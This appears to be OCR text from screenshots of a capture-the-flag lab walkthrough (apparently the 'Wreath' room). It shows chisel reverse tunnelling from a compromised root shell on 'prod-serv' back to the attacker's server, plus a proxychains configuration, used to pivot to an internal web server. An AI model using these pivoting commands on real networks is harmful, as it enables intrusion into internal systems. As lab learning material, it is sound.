 Usage: chisel [command] [--help]
Version: 1.7.3 (go1.15.5)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
[root@prod-serv tmp]# ./chisel_dking client 10.50.88.51:10000 R:8080:10.200.87.150:80
2023/09/15 22:33:03 client: Connecting to ws://10.50.88.51:10000
2023/09/15 22:33:06 client: Connected (Latency 240.084216ms)
3
(dking㉿dkingws)-[~/Documents/wreath_room]
$ tail /etc/proxychains4.conf
# * raw: The traffic is simply forwarded to the proxy without modification.
# ( auth types supported: "basic"-http "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
# socks4 127.0.0.1 9050
# socks4 127.0.0.1 20001
socks5 127.0.0.1 1080
1
(dking㉿dkingws)-[~/Documents/wreath_room]
$
dking@dkingws: ~/Documents/wreath_room/tools/Pivoting/Linux
2023/09/15 22:22:21 client: Retrying in 200ms...
2023/09/15 22:22:22 client: Connection error: dial tcp 10.200.87.200:9000: connect: no route to ho
st (Attempt: 2)
2023/09/15 22:22:22 client: Retrying in 400ms...
2023/09/15 22:22:22 client: Connection error: dial tcp 10.200.87.200:9000: connect: no route to ho
st (Attempt: 3)
2023/09/15 22:22:22 client: Retrying in 800ms...
2023/09/15 22:22:23 client: Connection error: dial tcp 10.200.87.200:9000: connect: no route to ho
st (Attempt: 4)
2023/09/15 22:22:23 client: Retrying in 1.6s...
2023/09/15 22:22:25 client: Connection error: dial tcp 10.200.87.200:9000: connect: no route to ho
st (Attempt: 5)
2023/09/15 22:22:25 client: Retrying in 3.2s...
^C2023/09/15 22:22:27 client: Cancelled
(dking㉿dkingws)-[~/…/wreath_room/tools/Pivoting/Linux]
$ ./chisel_1.7.3_linux_amd64 client 10.200.87.200:9000 R:9003:10.200.87.150:80
(dking㉿dkingws)-[~/…/wreath_room/tools/Pivoting/Linux]
$ ./chisel_1.7.3_linux_amd64 server -p 10000 --reverse
2
2023/09/15 22:31:25 server: Reverse tunnelling enabled
2023/09/15 22:31:25 server: Fingerprint LHiM4NtY7zvlfcCIvyxh9RegNA7z4q9/LiMnN2/RWhA=
2023/09/15 22:31:25 server: Listening on http://0.0.0.0:10000
2023/09/15 22:33:06 server: session#1: tun: proxy#R:8080=>10.200.87.150:80: Listening
dking@dkingws: ~/Downloads/updog/updog
(dking㉿dkingws)-[~/Downloads/updog/updog]
$
Connecting to internal remote web server (10.200.87.150:80) using chisel, to access the site: we open our
and go to http://127.0.0.1:1080 and we are able to access the server.